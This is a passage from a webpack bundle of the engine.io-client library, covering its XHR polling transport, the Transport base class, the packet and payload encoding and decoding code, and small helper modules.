	Request.prototype.create = function () {
	  var opts = { agent: this.agent, xdomain: this.xd, xscheme: this.xs, enablesXDR: this.enablesXDR };

	  // SSL options for Node.js client
	  opts.pfx = this.pfx;
	  opts.key = this.key;
	  opts.passphrase = this.passphrase;
	  opts.cert = this.cert;
	  opts.ca = this.ca;
	  opts.ciphers = this.ciphers;
	  opts.rejectUnauthorized = this.rejectUnauthorized;

	  var xhr = this.xhr = new XMLHttpRequest(opts);
	  var self = this;

	  try {
	    debug('xhr open %s: %s', this.method, this.uri);
	    xhr.open(this.method, this.uri, this.async);
	    try {
	      if (this.extraHeaders) {
	        xhr.setDisableHeaderCheck(true);
	        for (var i in this.extraHeaders) {
	          if (this.extraHeaders.hasOwnProperty(i)) {
	            xhr.setRequestHeader(i, this.extraHeaders[i]);
	          }
	        }
	      }
	    } catch (e) {}
	    if (this.supportsBinary) {
	      // This has to be done after open because Firefox is stupid
	      // http://stackoverflow.com/questions/13216903/get-binary-data-with-xmlhttprequest-in-a-firefox-extension
	      xhr.responseType = 'arraybuffer';
	    }

	    if ('POST' === this.method) {
	      try {
	        if (this.isBinary) {
	          xhr.setRequestHeader('Content-type', 'application/octet-stream');
	        } else {
	          xhr.setRequestHeader('Content-type', 'text/plain;charset=UTF-8');
	        }
	      } catch (e) {}
	    }

	    try {
	      xhr.setRequestHeader('Accept', '*/*');
	    } catch (e) {}

	    // ie6 check
	    if ('withCredentials' in xhr) {
	      xhr.withCredentials = true;
	    }

	    if (this.requestTimeout) {
	      xhr.timeout = this.requestTimeout;
	    }

	    if (this.hasXDR()) {
	      xhr.onload = function () {
	        self.onLoad();
	      };
	      xhr.onerror = function () {
	        self.onError(xhr.responseText);
	      };
	    } else {
	      xhr.onreadystatechange = function () {
	        if (4 !== xhr.readyState) return;
	        if (200 === xhr.status || 1223 === xhr.status) {
	          self.onLoad();
	        } else {
	          // make sure the `error` event handler that's user-set
	          // does not throw in the same tick and gets caught here
	          setTimeout(function () {
	            self.onError(xhr.status);
	          }, 0);
	        }
	      };
	    }

	    debug('xhr data %s', this.data);
	    xhr.send(this.data);
	  } catch (e) {
	    // Need to defer since .create() is called directly fhrom the constructor
	    // and thus the 'error' event can only be only bound *after* this exception
	    // occurs.  Therefore, also, we cannot throw here at all.
	    setTimeout(function () {
	      self.onError(e);
	    }, 0);
	    return;
	  }

	  if (global.document) {
	    this.index = Request.requestsCount++;
	    Request.requests[this.index] = this;
	  }
	};

	/**
	 * Called upon successful response.
	 *
	 * @api private
	 */

	Request.prototype.onSuccess = function () {
	  this.emit('success');
	  this.cleanup();
	};

	/**
	 * Called if we have data.
	 *
	 * @api private
	 */

	Request.prototype.onData = function (data) {
	  this.emit('data', data);
	  this.onSuccess();
	};

	/**
	 * Called upon error.
	 *
	 * @api private
	 */

	Request.prototype.onError = function (err) {
	  this.emit('error', err);
	  this.cleanup(true);
	};

	/**
	 * Cleans up house.
	 *
	 * @api private
	 */

	Request.prototype.cleanup = function (fromError) {
	  if ('undefined' === typeof this.xhr || null === this.xhr) {
	    return;
	  }
	  // xmlhttprequest
	  if (this.hasXDR()) {
	    this.xhr.onload = this.xhr.onerror = empty;
	  } else {
	    this.xhr.onreadystatechange = empty;
	  }

	  if (fromError) {
	    try {
	      this.xhr.abort();
	    } catch (e) {}
	  }

	  if (global.document) {
	    delete Request.requests[this.index];
	  }

	  this.xhr = null;
	};

	/**
	 * Called upon load.
	 *
	 * @api private
	 */

	Request.prototype.onLoad = function () {
	  var data;
	  try {
	    var contentType;
	    try {
	      contentType = this.xhr.getResponseHeader('Content-Type').split(';')[0];
	    } catch (e) {}
	    if (contentType === 'application/octet-stream') {
	      data = this.xhr.response || this.xhr.responseText;
	    } else {
	      if (!this.supportsBinary) {
	        data = this.xhr.responseText;
	      } else {
	        try {
	          data = String.fromCharCode.apply(null, new Uint8Array(this.xhr.response));
	        } catch (e) {
	          var ui8Arr = new Uint8Array(this.xhr.response);
	          var dataArray = [];
	          for (var idx = 0, length = ui8Arr.length; idx < length; idx++) {
	            dataArray.push(ui8Arr[idx]);
	          }

	          data = String.fromCharCode.apply(null, dataArray);
	        }
	      }
	    }
	  } catch (e) {
	    this.onError(e);
	  }
	  if (null != data) {
	    this.onData(data);
	  }
	};

	/**
	 * Check if it has XDomainRequest.
	 *
	 * @api private
	 */

	Request.prototype.hasXDR = function () {
	  return 'undefined' !== typeof global.XDomainRequest && !this.xs && this.enablesXDR;
	};

	/**
	 * Aborts the request.
	 *
	 * @api public
	 */

	Request.prototype.abort = function () {
	  this.cleanup();
	};

	/**
	 * Aborts pending requests when unloading the window. This is needed to prevent
	 * memory leaks (e.g. when using IE) and to ensure that no spurious error is
	 * emitted.
	 */

	Request.requestsCount = 0;
	Request.requests = {};

	if (global.document) {
	  if (global.attachEvent) {
	    global.attachEvent('onunload', unloadHandler);
	  } else if (global.addEventListener) {
	    global.addEventListener('beforeunload', unloadHandler, false);
	  }
	}

	function unloadHandler () {
	  for (var i in Request.requests) {
	    if (Request.requests.hasOwnProperty(i)) {
	      Request.requests[i].abort();
	    }
	  }
	}

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 25 */
/***/ function(module, exports, __webpack_require__) {

	/**
	 * Module dependencies.
	 */

	var Transport = __webpack_require__(26);
	var parseqs = __webpack_require__(36);
	var parser = __webpack_require__(27);
	var inherit = __webpack_require__(37);
	var yeast = __webpack_require__(38);
	var debug = __webpack_require__(3)('engine.io-client:polling');

	/**
	 * Module exports.
	 */

	module.exports = Polling;

	/**
	 * Is XHR2 supported?
	 */

	var hasXHR2 = (function () {
	  var XMLHttpRequest = __webpack_require__(22);
	  var xhr = new XMLHttpRequest({ xdomain: false });
	  return null != xhr.responseType;
	})();

	/**
	 * Polling interface.
	 *
	 * @param {Object} opts
	 * @api private
	 */

	function Polling (opts) {
	  var forceBase64 = (opts && opts.forceBase64);
	  if (!hasXHR2 || forceBase64) {
	    this.supportsBinary = false;
	  }
	  Transport.call(this, opts);
	}

	/**
	 * Inherits from Transport.
	 */

	inherit(Polling, Transport);

	/**
	 * Transport name.
	 */

	Polling.prototype.name = 'polling';

	/**
	 * Opens the socket (triggers polling). We write a PING message to determine
	 * when the transport is open.
	 *
	 * @api private
	 */

	Polling.prototype.doOpen = function () {
	  this.poll();
	};

	/**
	 * Pauses polling.
	 *
	 * @param {Function} callback upon buffers are flushed and transport is paused
	 * @api private
	 */

	Polling.prototype.pause = function (onPause) {
	  var self = this;

	  this.readyState = 'pausing';

	  function pause () {
	    debug('paused');
	    self.readyState = 'paused';
	    onPause();
	  }

	  if (this.polling || !this.writable) {
	    var total = 0;

	    if (this.polling) {
	      debug('we are currently polling - waiting to pause');
	      total++;
	      this.once('pollComplete', function () {
	        debug('pre-pause polling complete');
	        --total || pause();
	      });
	    }

	    if (!this.writable) {
	      debug('we are currently writing - waiting to pause');
	      total++;
	      this.once('drain', function () {
	        debug('pre-pause writing complete');
	        --total || pause();
	      });
	    }
	  } else {
	    pause();
	  }
	};

	/**
	 * Starts polling cycle.
	 *
	 * @api public
	 */

	Polling.prototype.poll = function () {
	  debug('polling');
	  this.polling = true;
	  this.doPoll();
	  this.emit('poll');
	};

	/**
	 * Overloads onData to detect payloads.
	 *
	 * @api private
	 */

	Polling.prototype.onData = function (data) {
	  var self = this;
	  debug('polling got data %s', data);
	  var callback = function (packet, index, total) {
	    // if its the first message we consider the transport open
	    if ('opening' === self.readyState) {
	      self.onOpen();
	    }

	    // if its a close packet, we close the ongoing requests
	    if ('close' === packet.type) {
	      self.onClose();
	      return false;
	    }

	    // otherwise bypass onData and handle the message
	    self.onPacket(packet);
	  };

	  // decode payload
	  parser.decodePayload(data, this.socket.binaryType, callback);

	  // if an event did not trigger closing
	  if ('closed' !== this.readyState) {
	    // if we got data we're not polling
	    this.polling = false;
	    this.emit('pollComplete');

	    if ('open' === this.readyState) {
	      this.poll();
	    } else {
	      debug('ignoring poll - transport state "%s"', this.readyState);
	    }
	  }
	};

	/**
	 * For polling, send a close packet.
	 *
	 * @api private
	 */

	Polling.prototype.doClose = function () {
	  var self = this;

	  function close () {
	    debug('writing close packet');
	    self.write([{ type: 'close' }]);
	  }

	  if ('open' === this.readyState) {
	    debug('transport open - closing');
	    close();
	  } else {
	    // in case we're trying to close while
	    // handshaking is in progress (GH-164)
	    debug('transport not open - deferring close');
	    this.once('open', close);
	  }
	};

	/**
	 * Writes a packets payload.
	 *
	 * @param {Array} data packets
	 * @param {Function} drain callback
	 * @api private
	 */

	Polling.prototype.write = function (packets) {
	  var self = this;
	  this.writable = false;
	  var callbackfn = function () {
	    self.writable = true;
	    self.emit('drain');
	  };

	  parser.encodePayload(packets, this.supportsBinary, function (data) {
	    self.doWrite(data, callbackfn);
	  });
	};

	/**
	 * Generates uri for connection.
	 *
	 * @api private
	 */

	Polling.prototype.uri = function () {
	  var query = this.query || {};
	  var schema = this.secure ? 'https' : 'http';
	  var port = '';

	  // cache busting is forced
	  if (false !== this.timestampRequests) {
	    query[this.timestampParam] = yeast();
	  }

	  if (!this.supportsBinary && !query.sid) {
	    query.b64 = 1;
	  }

	  query = parseqs.encode(query);

	  // avoid port if default for schema
	  if (this.port && (('https' === schema && Number(this.port) !== 443) ||
	     ('http' === schema && Number(this.port) !== 80))) {
	    port = ':' + this.port;
	  }

	  // prepend ? to query
	  if (query.length) {
	    query = '?' + query;
	  }

	  var ipv6 = this.hostname.indexOf(':') !== -1;
	  return schema + '://' + (ipv6 ? '[' + this.hostname + ']' : this.hostname) + port + this.path + query;
	};


/***/ },
/* 26 */
/***/ function(module, exports, __webpack_require__) {

	/**
	 * Module dependencies.
	 */

	var parser = __webpack_require__(27);
	var Emitter = __webpack_require__(35);

	/**
	 * Module exports.
	 */

	module.exports = Transport;

	/**
	 * Transport abstract constructor.
	 *
	 * @param {Object} options.
	 * @api private
	 */

	function Transport (opts) {
	  this.path = opts.path;
	  this.hostname = opts.hostname;
	  this.port = opts.port;
	  this.secure = opts.secure;
	  this.query = opts.query;
	  this.timestampParam = opts.timestampParam;
	  this.timestampRequests = opts.timestampRequests;
	  this.readyState = '';
	  this.agent = opts.agent || false;
	  this.socket = opts.socket;
	  this.enablesXDR = opts.enablesXDR;

	  // SSL options for Node.js client
	  this.pfx = opts.pfx;
	  this.key = opts.key;
	  this.passphrase = opts.passphrase;
	  this.cert = opts.cert;
	  this.ca = opts.ca;
	  this.ciphers = opts.ciphers;
	  this.rejectUnauthorized = opts.rejectUnauthorized;
	  this.forceNode = opts.forceNode;

	  // other options for Node.js client
	  this.extraHeaders = opts.extraHeaders;
	  this.localAddress = opts.localAddress;
	}

	/**
	 * Mix in `Emitter`.
	 */

	Emitter(Transport.prototype);

	/**
	 * Emits an error.
	 *
	 * @param {String} str
	 * @return {Transport} for chaining
	 * @api public
	 */

	Transport.prototype.onError = function (msg, desc) {
	  var err = new Error(msg);
	  err.type = 'TransportError';
	  err.description = desc;
	  this.emit('error', err);
	  return this;
	};

	/**
	 * Opens the transport.
	 *
	 * @api public
	 */

	Transport.prototype.open = function () {
	  if ('closed' === this.readyState || '' === this.readyState) {
	    this.readyState = 'opening';
	    this.doOpen();
	  }

	  return this;
	};

	/**
	 * Closes the transport.
	 *
	 * @api private
	 */

	Transport.prototype.close = function () {
	  if ('opening' === this.readyState || 'open' === this.readyState) {
	    this.doClose();
	    this.onClose();
	  }

	  return this;
	};

	/**
	 * Sends multiple packets.
	 *
	 * @param {Array} packets
	 * @api private
	 */

	Transport.prototype.send = function (packets) {
	  if ('open' === this.readyState) {
	    this.write(packets);
	  } else {
	    throw new Error('Transport not open');
	  }
	};

	/**
	 * Called upon open
	 *
	 * @api private
	 */

	Transport.prototype.onOpen = function () {
	  this.readyState = 'open';
	  this.writable = true;
	  this.emit('open');
	};

	/**
	 * Called with data.
	 *
	 * @param {String} data
	 * @api private
	 */

	Transport.prototype.onData = function (data) {
	  var packet = parser.decodePacket(data, this.socket.binaryType);
	  this.onPacket(packet);
	};

	/**
	 * Called with a decoded packet.
	 */

	Transport.prototype.onPacket = function (packet) {
	  this.emit('packet', packet);
	};

	/**
	 * Called upon close.
	 *
	 * @api private
	 */

	Transport.prototype.onClose = function () {
	  this.readyState = 'closed';
	  this.emit('close');
	};


/***/ },
/* 27 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {/**
	 * Module dependencies.
	 */

	var keys = __webpack_require__(28);
	var hasBinary = __webpack_require__(29);
	var sliceBuffer = __webpack_require__(30);
	var after = __webpack_require__(31);
	var utf8 = __webpack_require__(32);

	var base64encoder;
	if (global && global.ArrayBuffer) {
	  base64encoder = __webpack_require__(33);
	}

	/**
	 * Check if we are running an android browser. That requires us to use
	 * ArrayBuffer with polling transports...
	 *
	 * http://ghinda.net/jpeg-blob-ajax-android/
	 */

	var isAndroid = typeof navigator !== 'undefined' && /Android/i.test(navigator.userAgent);

	/**
	 * Check if we are running in PhantomJS.
	 * Uploading a Blob with PhantomJS does not work correctly, as reported here:
	 * https://github.com/ariya/phantomjs/issues/11395
	 * @type boolean
	 */
	var isPhantomJS = typeof navigator !== 'undefined' && /PhantomJS/i.test(navigator.userAgent);

	/**
	 * When true, avoids using Blobs to encode payloads.
	 * @type boolean
	 */
	var dontSendBlobs = isAndroid || isPhantomJS;

	/**
	 * Current protocol version.
	 */

	exports.protocol = 3;

	/**
	 * Packet types.
	 */

	var packets = exports.packets = {
	    open:     0    // non-ws
	  , close:    1    // non-ws
	  , ping:     2
	  , pong:     3
	  , message:  4
	  , upgrade:  5
	  , noop:     6
	};

	var packetslist = keys(packets);

	/**
	 * Premade error packet.
	 */

	var err = { type: 'error', data: 'parser error' };

	/**
	 * Create a blob api even for blob builder when vendor prefixes exist
	 */

	var Blob = __webpack_require__(34);

	/**
	 * Encodes a packet.
	 *
	 *     <packet type id> [ <data> ]
	 *
	 * Example:
	 *
	 *     5hello world
	 *     3
	 *     4
	 *
	 * Binary is encoded in an identical principle
	 *
	 * @api private
	 */

	exports.encodePacket = function (packet, supportsBinary, utf8encode, callback) {
	  if ('function' == typeof supportsBinary) {
	    callback = supportsBinary;
	    supportsBinary = false;
	  }

	  if ('function' == typeof utf8encode) {
	    callback = utf8encode;
	    utf8encode = null;
	  }

	  var data = (packet.data === undefined)
	    ? undefined
	    : packet.data.buffer || packet.data;

	  if (global.ArrayBuffer && data instanceof ArrayBuffer) {
	    return encodeArrayBuffer(packet, supportsBinary, callback);
	  } else if (Blob && data instanceof global.Blob) {
	    return encodeBlob(packet, supportsBinary, callback);
	  }

	  // might be an object with { base64: true, data: dataAsBase64String }
	  if (data && data.base64) {
	    return encodeBase64Object(packet, callback);
	  }

	  // Sending data as a utf-8 string
	  var encoded = packets[packet.type];

	  // data fragment is optional
	  if (undefined !== packet.data) {
	    encoded += utf8encode ? utf8.encode(String(packet.data)) : String(packet.data);
	  }

	  return callback('' + encoded);

	};

	function encodeBase64Object(packet, callback) {
	  // packet data is an object { base64: true, data: dataAsBase64String }
	  var message = 'b' + exports.packets[packet.type] + packet.data.data;
	  return callback(message);
	}

	/**
	 * Encode packet helpers for binary types
	 */

	function encodeArrayBuffer(packet, supportsBinary, callback) {
	  if (!supportsBinary) {
	    return exports.encodeBase64Packet(packet, callback);
	  }

	  var data = packet.data;
	  var contentArray = new Uint8Array(data);
	  var resultBuffer = new Uint8Array(1 + data.byteLength);

	  resultBuffer[0] = packets[packet.type];
	  for (var i = 0; i < contentArray.length; i++) {
	    resultBuffer[i+1] = contentArray[i];
	  }

	  return callback(resultBuffer.buffer);
	}

	function encodeBlobAsArrayBuffer(packet, supportsBinary, callback) {
	  if (!supportsBinary) {
	    return exports.encodeBase64Packet(packet, callback);
	  }

	  var fr = new FileReader();
	  fr.onload = function() {
	    packet.data = fr.result;
	    exports.encodePacket(packet, supportsBinary, true, callback);
	  };
	  return fr.readAsArrayBuffer(packet.data);
	}

	function encodeBlob(packet, supportsBinary, callback) {
	  if (!supportsBinary) {
	    return exports.encodeBase64Packet(packet, callback);
	  }

	  if (dontSendBlobs) {
	    return encodeBlobAsArrayBuffer(packet, supportsBinary, callback);
	  }

	  var length = new Uint8Array(1);
	  length[0] = packets[packet.type];
	  var blob = new Blob([length.buffer, packet.data]);

	  return callback(blob);
	}

	/**
	 * Encodes a packet with binary data in a base64 string
	 *
	 * @param {Object} packet, has `type` and `data`
	 * @return {String} base64 encoded message
	 */

	exports.encodeBase64Packet = function(packet, callback) {
	  var message = 'b' + exports.packets[packet.type];
	  if (Blob && packet.data instanceof global.Blob) {
	    var fr = new FileReader();
	    fr.onload = function() {
	      var b64 = fr.result.split(',')[1];
	      callback(message + b64);
	    };
	    return fr.readAsDataURL(packet.data);
	  }

	  var b64data;
	  try {
	    b64data = String.fromCharCode.apply(null, new Uint8Array(packet.data));
	  } catch (e) {
	    // iPhone Safari doesn't let you apply with typed arrays
	    var typed = new Uint8Array(packet.data);
	    var basic = new Array(typed.length);
	    for (var i = 0; i < typed.length; i++) {
	      basic[i] = typed[i];
	    }
	    b64data = String.fromCharCode.apply(null, basic);
	  }
	  message += global.btoa(b64data);
	  return callback(message);
	};

	/**
	 * Decodes a packet. Changes format to Blob if requested.
	 *
	 * @return {Object} with `type` and `data` (if any)
	 * @api private
	 */

	exports.decodePacket = function (data, binaryType, utf8decode) {
	  if (data === undefined) {
	    return err;
	  }
	  // String data
	  if (typeof data == 'string') {
	    if (data.charAt(0) == 'b') {
	      return exports.decodeBase64Packet(data.substr(1), binaryType);
	    }

	    if (utf8decode) {
	      data = tryDecode(data);
	      if (data === false) {
	        return err;
	      }
	    }
	    var type = data.charAt(0);

	    if (Number(type) != type || !packetslist[type]) {
	      return err;
	    }

	    if (data.length > 1) {
	      return { type: packetslist[type], data: data.substring(1) };
	    } else {
	      return { type: packetslist[type] };
	    }
	  }

	  var asArray = new Uint8Array(data);
	  var type = asArray[0];
	  var rest = sliceBuffer(data, 1);
	  if (Blob && binaryType === 'blob') {
	    rest = new Blob([rest]);
	  }
	  return { type: packetslist[type], data: rest };
	};

	function tryDecode(data) {
	  try {
	    data = utf8.decode(data);
	  } catch (e) {
	    return false;
	  }
	  return data;
	}

	/**
	 * Decodes a packet encoded in a base64 string
	 *
	 * @param {String} base64 encoded message
	 * @return {Object} with `type` and `data` (if any)
	 */

	exports.decodeBase64Packet = function(msg, binaryType) {
	  var type = packetslist[msg.charAt(0)];
	  if (!base64encoder) {
	    return { type: type, data: { base64: true, data: msg.substr(1) } };
	  }

	  var data = base64encoder.decode(msg.substr(1));

	  if (binaryType === 'blob' && Blob) {
	    data = new Blob([data]);
	  }

	  return { type: type, data: data };
	};

	/**
	 * Encodes multiple messages (payload).
	 *
	 *     <length>:data
	 *
	 * Example:
	 *
	 *     11:hello world2:hi
	 *
	 * If any contents are binary, they will be encoded as base64 strings. Base64
	 * encoded strings are marked with a b before the length specifier
	 *
	 * @param {Array} packets
	 * @api private
	 */

	exports.encodePayload = function (packets, supportsBinary, callback) {
	  if (typeof supportsBinary == 'function') {
	    callback = supportsBinary;
	    supportsBinary = null;
	  }

	  var isBinary = hasBinary(packets);

	  if (supportsBinary && isBinary) {
	    if (Blob && !dontSendBlobs) {
	      return exports.encodePayloadAsBlob(packets, callback);
	    }

	    return exports.encodePayloadAsArrayBuffer(packets, callback);
	  }

	  if (!packets.length) {
	    return callback('0:');
	  }

	  function setLengthHeader(message) {
	    return message.length + ':' + message;
	  }

	  function encodeOne(packet, doneCallback) {
	    exports.encodePacket(packet, !isBinary ? false : supportsBinary, true, function(message) {
	      doneCallback(null, setLengthHeader(message));
	    });
	  }

	  map(packets, encodeOne, function(err, results) {
	    return callback(results.join(''));
	  });
	};

	/**
	 * Async array map using after
	 */

	function map(ary, each, done) {
	  var result = new Array(ary.length);
	  var next = after(ary.length, done);

	  var eachWithIndex = function(i, el, cb) {
	    each(el, function(error, msg) {
	      result[i] = msg;
	      cb(error, result);
	    });
	  };

	  for (var i = 0; i < ary.length; i++) {
	    eachWithIndex(i, ary[i], next);
	  }
	}

	/*
	 * Decodes data when a payload is maybe expected. Possible binary contents are
	 * decoded from their base64 representation
	 *
	 * @param {String} data, callback method
	 * @api public
	 */

	exports.decodePayload = function (data, binaryType, callback) {
	  if (typeof data != 'string') {
	    return exports.decodePayloadAsBinary(data, binaryType, callback);
	  }

	  if (typeof binaryType === 'function') {
	    callback = binaryType;
	    binaryType = null;
	  }

	  var packet;
	  if (data == '') {
	    // parser error - ignoring payload
	    return callback(err, 0, 1);
	  }

	  var length = ''
	    , n, msg;

	  for (var i = 0, l = data.length; i < l; i++) {
	    var chr = data.charAt(i);

	    if (':' != chr) {
	      length += chr;
	    } else {
	      if ('' == length || (length != (n = Number(length)))) {
	        // parser error - ignoring payload
	        return callback(err, 0, 1);
	      }

	      msg = data.substr(i + 1, n);

	      if (length != msg.length) {
	        // parser error - ignoring payload
	        return callback(err, 0, 1);
	      }

	      if (msg.length) {
	        packet = exports.decodePacket(msg, binaryType, true);

	        if (err.type == packet.type && err.data == packet.data) {
	          // parser error in individual packet - ignoring payload
	          return callback(err, 0, 1);
	        }

	        var ret = callback(packet, i + n, l);
	        if (false === ret) return;
	      }

	      // advance cursor
	      i += n;
	      length = '';
	    }
	  }

	  if (length != '') {
	    // parser error - ignoring payload
	    return callback(err, 0, 1);
	  }

	};

	/**
	 * Encodes multiple messages (payload) as binary.
	 *
	 * <1 = binary, 0 = string><number from 0-9><number from 0-9>[...]<number
	 * 255><data>
	 *
	 * Example:
	 * 1 3 255 1 2 3, if the binary contents are interpreted as 8 bit integers
	 *
	 * @param {Array} packets
	 * @return {ArrayBuffer} encoded payload
	 * @api private
	 */

	exports.encodePayloadAsArrayBuffer = function(packets, callback) {
	  if (!packets.length) {
	    return callback(new ArrayBuffer(0));
	  }

	  function encodeOne(packet, doneCallback) {
	    exports.encodePacket(packet, true, true, function(data) {
	      return doneCallback(null, data);
	    });
	  }

	  map(packets, encodeOne, function(err, encodedPackets) {
	    var totalLength = encodedPackets.reduce(function(acc, p) {
	      var len;
	      if (typeof p === 'string'){
	        len = p.length;
	      } else {
	        len = p.byteLength;
	      }
	      return acc + len.toString().length + len + 2; // string/binary identifier + separator = 2
	    }, 0);

	    var resultArray = new Uint8Array(totalLength);

	    var bufferIndex = 0;
	    encodedPackets.forEach(function(p) {
	      var isString = typeof p === 'string';
	      var ab = p;
	      if (isString) {
	        var view = new Uint8Array(p.length);
	        for (var i = 0; i < p.length; i++) {
	          view[i] = p.charCodeAt(i);
	        }
	        ab = view.buffer;
	      }

	      if (isString) { // not true binary
	        resultArray[bufferIndex++] = 0;
	      } else { // true binary
	        resultArray[bufferIndex++] = 1;
	      }

	      var lenStr = ab.byteLength.toString();
	      for (var i = 0; i < lenStr.length; i++) {
	        resultArray[bufferIndex++] = parseInt(lenStr[i]);
	      }
	      resultArray[bufferIndex++] = 255;

	      var view = new Uint8Array(ab);
	      for (var i = 0; i < view.length; i++) {
	        resultArray[bufferIndex++] = view[i];
	      }
	    });

	    return callback(resultArray.buffer);
	  });
	};

	/**
	 * Encode as Blob
	 */

	exports.encodePayloadAsBlob = function(packets, callback) {
	  function encodeOne(packet, doneCallback) {
	    exports.encodePacket(packet, true, true, function(encoded) {
	      var binaryIdentifier = new Uint8Array(1);
	      binaryIdentifier[0] = 1;
	      if (typeof encoded === 'string') {
	        var view = new Uint8Array(encoded.length);
	        for (var i = 0; i < encoded.length; i++) {
	          view[i] = encoded.charCodeAt(i);
	        }
	        encoded = view.buffer;
	        binaryIdentifier[0] = 0;
	      }

	      var len = (encoded instanceof ArrayBuffer)
	        ? encoded.byteLength
	        : encoded.size;

	      var lenStr = len.toString();
	      var lengthAry = new Uint8Array(lenStr.length + 1);
	      for (var i = 0; i < lenStr.length; i++) {
	        lengthAry[i] = parseInt(lenStr[i]);
	      }
	      lengthAry[lenStr.length] = 255;

	      if (Blob) {
	        var blob = new Blob([binaryIdentifier.buffer, lengthAry.buffer, encoded]);
	        doneCallback(null, blob);
	      }
	    });
	  }

	  map(packets, encodeOne, function(err, results) {
	    return callback(new Blob(results));
	  });
	};

	/*
	 * Decodes data when a payload is maybe expected. Strings are decoded by
	 * interpreting each byte as a key code for entries marked to start with 0. See
	 * description of encodePayloadAsBinary
	 *
	 * @param {ArrayBuffer} data, callback method
	 * @api public
	 */

	exports.decodePayloadAsBinary = function (data, binaryType, callback) {
	  if (typeof binaryType === 'function') {
	    callback = binaryType;
	    binaryType = null;
	  }

	  var bufferTail = data;
	  var buffers = [];

	  var numberTooLong = false;
	  while (bufferTail.byteLength > 0) {
	    var tailArray = new Uint8Array(bufferTail);
	    var isString = tailArray[0] === 0;
	    var msgLength = '';

	    for (var i = 1; ; i++) {
	      if (tailArray[i] == 255) break;

	      if (msgLength.length > 310) {
	        numberTooLong = true;
	        break;
	      }

	      msgLength += tailArray[i];
	    }

	    if(numberTooLong) return callback(err, 0, 1);

	    bufferTail = sliceBuffer(bufferTail, 2 + msgLength.length);
	    msgLength = parseInt(msgLength);

	    var msg = sliceBuffer(bufferTail, 0, msgLength);
	    if (isString) {
	      try {
	        msg = String.fromCharCode.apply(null, new Uint8Array(msg));
	      } catch (e) {
	        // iPhone Safari doesn't let you apply to typed arrays
	        var typed = new Uint8Array(msg);
	        msg = '';
	        for (var i = 0; i < typed.length; i++) {
	          msg += String.fromCharCode(typed[i]);
	        }
	      }
	    }

	    buffers.push(msg);
	    bufferTail = sliceBuffer(bufferTail, msgLength);
	  }

	  var total = buffers.length;
	  buffers.forEach(function(buffer, i) {
	    callback(exports.decodePacket(buffer, binaryType, true), i, total);
	  });
	};

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 28 */
/***/ function(module, exports) {

	
	/**
	 * Gets the keys for an object.
	 *
	 * @return {Array} keys
	 * @api private
	 */

	module.exports = Object.keys || function keys (obj){
	  var arr = [];
	  var has = Object.prototype.hasOwnProperty;

	  for (var i in obj) {
	    if (has.call(obj, i)) {
	      arr.push(i);
	    }
	  }
	  return arr;
	};


/***/ },
/* 29 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {
	/*
	 * Module requirements.
	 */

	var isArray = __webpack_require__(15);

	/**
	 * Module exports.
	 */

	module.exports = hasBinary;

	/**
	 * Checks for binary data.
	 *
	 * Right now only Buffer and ArrayBuffer are supported..
	 *
	 * @param {Object} anything
	 * @api public
	 */

	function hasBinary(data) {

	  function _hasBinary(obj) {
	    if (!obj) return false;

	    if ( (global.Buffer && global.Buffer.isBuffer && global.Buffer.isBuffer(obj)) ||
	         (global.ArrayBuffer && obj instanceof ArrayBuffer) ||
	         (global.Blob && obj instanceof Blob) ||
	         (global.File && obj instanceof File)
	        ) {
	      return true;
	    }

	    if (isArray(obj)) {
	      for (var i = 0; i < obj.length; i++) {
	          if (_hasBinary(obj[i])) {
	              return true;
	          }
	      }
	    } else if (obj && 'object' == typeof obj) {
	      // see: https://github.com/Automattic/has-binary/pull/4
	      if (obj.toJSON && 'function' == typeof obj.toJSON) {
	        obj = obj.toJSON();
	      }

	      for (var key in obj) {
	        if (Object.prototype.hasOwnProperty.call(obj, key) && _hasBinary(obj[key])) {
	          return true;
	        }
	      }
	    }

	    return false;
	  }

	  return _hasBinary(data);
	}

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 30 */
/***/ function(module, exports) {

	/**
	 * An abstraction for slicing an arraybuffer even when
	 * ArrayBuffer.prototype.slice is not supported
	 *
	 * @api public
	 */

	module.exports = function(arraybuffer, start, end) {
	  var bytes = arraybuffer.byteLength;
	  start = start || 0;
	  end = end || bytes;

	  if (arraybuffer.slice) { return arraybuffer.slice(start, end); }

	  if (start < 0) { start += bytes; }
	  if (end < 0) { end += bytes; }
	  if (end > bytes) { end = bytes; }

	  if (start >= bytes || start >= end || bytes === 0) {
	    return new ArrayBuffer(0);
	  }

	  var abv = new Uint8Array(arraybuffer);
	  var result = new Uint8Array(end - start);
	  for (var i = start, ii = 0; i < end; i++, ii++) {
	    result[ii] = abv[i];
	  }
	  return result.buffer;
	};


/***/ },
/* 31 */
/***/ function(module, exports) {

	module.exports = after

	function after(count, callback, err_cb) {
	    var bail = false
	    err_cb = err_cb || noop
	    proxy.count = count

	    return (count === 0) ? callback() : proxy

	    function proxy(err, result) {
	        if (proxy.count <= 0) {
	            throw new Error('after called too many times')
	        }
	        --proxy.count

	        // after first error, rest are passed to err_cb
	        if (err) {
	            bail = true
	            callback(err)
	            // future error callbacks will go to error handler
	            callback = err_cb
	        } else if (proxy.count === 0 && !bail) {
	            callback(null, result)
	        }
	    }
	}

	function noop() {}


/***/ },
/* 32 */
/***/ function(module, exports, __webpack_require__) {

	var __WEBPACK_AMD_DEFINE_RESULT__;/* WEBPACK VAR INJECTION */(function(module, global) {/*! https://mths.be/wtf8 v1.0.0 by @mathias */
	;(function(root) {

		// Detect free variables `exports`
		var freeExports = typeof exports == 'object' && exports;

		// Detect free variable `module`
		var freeModule = typeof module == 'object' && module &&
			module.exports == freeExports && module;

		// Detect free variable `global`, from Node.js or Browserified code,
		// and use it as `root`
		var freeGlobal = typeof global == 'object' && global;
		if (freeGlobal.global === freeGlobal || freeGlobal.window === freeGlobal) {
			root = freeGlobal;
		}

		/*--------------------------------------------------------------------------*/

		var stringFromCharCode = String.fromCharCode;

		// Taken from https://mths.be/punycode
		function ucs2decode(string) {
			var output = [];
			var counter = 0;
			var length = string.length;
			var value;
			var extra;
			while (counter < length) {
				value = string.charCodeAt(counter++);
				if (value >= 0xD800 && value <= 0xDBFF && counter < length) {
					// high surrogate, and there is a next character
					extra = string.charCodeAt(counter++);
